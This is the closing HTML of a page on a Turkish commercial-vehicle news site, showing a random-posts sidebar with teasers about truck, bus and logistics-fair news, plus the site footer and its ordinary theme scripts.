<img src="http://ticariturk.com/wp-content/uploads/2025/11/TourneoCustom.300x250.jpg" alt="Advertorial" style="width:100%; height:auto; display:block;">
</a><br></div><div class="td_block_wrap td_block_4 td_block_widget tdi_37 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}</style><style></style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"Rastgele Payla\u015f\u0131mlar","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"5","offset":"","el_class":"","post_ids":"-3789","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_37","block_type":"td_block_4","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_4";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "1942";
block_tdi_37.header_color = "#";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "389";
tdBlocksArray.push(block_tdi_37);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Rastgele Paylaşımlar</span></h4></div><div id=tdi_37 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/logistika-expo-moskovada-yeni-firsat-kapilari-aciyor/"  rel="bookmark" class="td-image-wrap " title="LOGISTIKA EXPO: MOSKOVA&#8217;DA YENİ FIRSAT KAPILARI AÇIYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="LOGISTIKA EXPO: MOSKOVA&#8217;DA YENİ FIRSAT KAPILARI AÇIYOR" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/01/Logistika-expo-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/logistika-expo-moskovada-yeni-firsat-kapilari-aciyor/"  rel="bookmark" title="LOGISTIKA EXPO: MOSKOVA&#8217;DA YENİ FIRSAT KAPILARI AÇIYOR">LOGISTIKA EXPO: MOSKOVA&#8217;DA YENİ FIRSAT KAPILARI AÇIYOR</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Moskova’da düzenlenecek olan Logistika Expo 28-31 Mayıs 2024 tarihleri arasında, lojistik sektöründeki yenilikçi firmaları bir araya getiriyor. Fuar, uluslararası lojistik, taşımacılık, depolama teknolojisi ve...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/yeni-peugeot-3008-sadece-2-ayda-satis-hedeflerini-asti/"  rel="bookmark" class="td-image-wrap " title="YENİ PEUGEOT 3008, SADECE 2 AYDA  SATIŞ HEDEFLERİNİ AŞTI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="YENİ PEUGEOT 3008, SADECE 2 AYDA  SATIŞ HEDEFLERİNİ AŞTI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/08/YENI-PEUGEOT-3008-2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/yeni-peugeot-3008-sadece-2-ayda-satis-hedeflerini-asti/"  rel="bookmark" title="YENİ PEUGEOT 3008, SADECE 2 AYDA  SATIŞ HEDEFLERİNİ AŞTI!">YENİ PEUGEOT 3008, SADECE 2 AYDA  SATIŞ HEDEFLERİNİ AŞTI!</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
PEUGEOT’nun yeni fastback SUV modeli yeni 3008, Avrupa genelinde yollara çıktıktan sadece iki ay sonra toplam 50.000 siparişle gerçek bir başarı yakaladı. Yeni 3008...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turk-oisd-yonetim-kurulu-uyelerini-hosdere-otobus-fabrikasinda-agirladi/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk, OİSD Yönetim Kurulu üyelerini Hoşdere Otobüs Fabrikası’nda ağırladı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk, OİSD Yönetim Kurulu üyelerini Hoşdere Otobüs Fabrikası’nda ağırladı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/01/Mercedes-Benz-Türk-OİSD-Yönetim-Kurulu-üyelerini-Hoşdere-Otobüs-Fabrikasinda-ağirladi_05-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turk-oisd-yonetim-kurulu-uyelerini-hosdere-otobus-fabrikasinda-agirladi/"  rel="bookmark" title="Mercedes-Benz Türk, OİSD Yönetim Kurulu üyelerini Hoşdere Otobüs Fabrikası’nda ağırladı">Mercedes-Benz Türk, OİSD Yönetim Kurulu üyelerini Hoşdere Otobüs Fabrikası’nda ağırladı</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Türkiye genelindeki otobüs işletme firmalarını dernek çatısı altında bir araya getiren Otobüs İşletme Sahipleri Derneği (OİSD) Yönetim Kurulu üyeleri, 24 Ocak’ta Mercedes-Benz Türk...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otokar-maltaya-50-adetlik-otobus-ihracati-gerceklestirdi/"  rel="bookmark" class="td-image-wrap " title="Otokar, Malta&#8217;ya 50 Adetlik Otobüs İhracatı Gerçekleştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otokar, Malta&#8217;ya 50 Adetlik Otobüs İhracatı Gerçekleştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2020/10/1595484591_malta_teslimat_1-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otokar-maltaya-50-adetlik-otobus-ihracati-gerceklestirdi/"  rel="bookmark" title="Otokar, Malta&#8217;ya 50 Adetlik Otobüs İhracatı Gerçekleştirdi">Otokar, Malta&#8217;ya 50 Adetlik Otobüs İhracatı Gerçekleştirdi</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Otokar, siparişini aldığı 50 adetlik sağdan direksiyonlu Kent otobüsünü Malta&#039;ya teslim etti. Gerçekleşen teslimatla birlikte Otokar&#039;ın Malta caddelerindeki toplam otobüs sayısı 300’e yaklaştı.Ülkemizin yanı...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/leyland-trucks-100-000inci-daf-cf-xf-kamyonunu-banttan-indirdi/"  rel="bookmark" class="td-image-wrap " title="Leyland Trucks, 100.000’inci DAF CF/XF Kamyonunu Banttan İndirdi&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leyland Trucks, 100.000’inci DAF CF/XF Kamyonunu Banttan İndirdi&#8230;" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2020/10/Daf-Truck-Ticariturk.com_-324x160.png"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/leyland-trucks-100-000inci-daf-cf-xf-kamyonunu-banttan-indirdi/"  rel="bookmark" title="Leyland Trucks, 100.000’inci DAF CF/XF Kamyonunu Banttan İndirdi&#8230;">Leyland Trucks, 100.000’inci DAF CF/XF Kamyonunu Banttan İndirdi&#8230;</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
 DAF Trucks Australia tarafından sipariş edilen dört araçlık bir grubun parçası olan kamyon, kısa süre içinde ihraç edilecek ve ülkenin yakıt tankeri piyasası için...</div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span8"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ticariturk.com/"><img class="td-retina-data" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Ticariturk.com, ticari araç sektörüne yönelik haberlere yer veren kurumsal bir haber portalıdır. Mecramızda ticari ve hafif ticari araçlar için  özgün içerikler bulunmaktadır. Ağır ticari araç ve hafif ticari araçların haberleri ve kampanyaları güncel olarak paylaşılır. Sektörün otomotiv ve yan sanayi ile birlikte güncel  test sürüşleri paylaşılmaktadır.<div class="footer-email-wrap">İletişim: <a href="mailto:ayfer.dinc@ticariturk.com">ayfer.dinc@ticariturk.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Her hakkı saklıdır. Ticariturk.com bir OBA MEDYA kuruluşudur.</div></div></div></div></div></div> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ac1bbb54f75589dc2e7685356a123408.js?ver=67229" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ccb1dc567adb0a2085c23b0552e90422.js?ver=b2d4d" id="tdb_js_posts_autoload-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/e18506ecf82f674b0085c66c183df6f7.js?ver=0fdc5" id="td-site-min-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4e44226f410df4e2de1adeda4fc75a7f.js?ver=74536" id="tdPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6baab5716f0ea50f3e699989938ffcf1.js?ver=dfeac" id="tdSocialSharing-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/3cb8405efc23673756511eee050bd4a4.js?ver=d784a" id="tdModalPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/08a21bd9e6b465b21a8a0cd055970d1f.js?ver=3593a" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/8ef23f7e8c687baba01ccc37d10b37c6.js?ver=72431" id="tdb_js_files_for_front-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4357fb5accc57ebb52e1e148a166705f.js?ver=c5b31" id="akismet-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6d4772f4ee883b9c50e901ab32e4d263.js?ver=d82ca" id="tdLoadingBox-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/812bcfacbd681bdd73396271352b6c66.js?ver=5b3a7" id="tdLoginMobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/bd70bf1234986751f5c16a0d1dc3984a.js?ver=03ef4" id="tdLogin-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/563f7cd833aeabf1a10d1f388a6343b4.js?ver=9737b" id="tdInfiniteLoader-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/48cad1bad135cb9ce0309069e4ca223e.js?ver=89ab7" id="tdMenu-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/7db978bfa56696ed8638652950aaae03.js?ver=33bf6" id="tdAjaxSearch-js"></script>  <script></script> <script>var td_res_context_registered_atts=[];</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-15 22:12:55 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-15 22:12:54 -->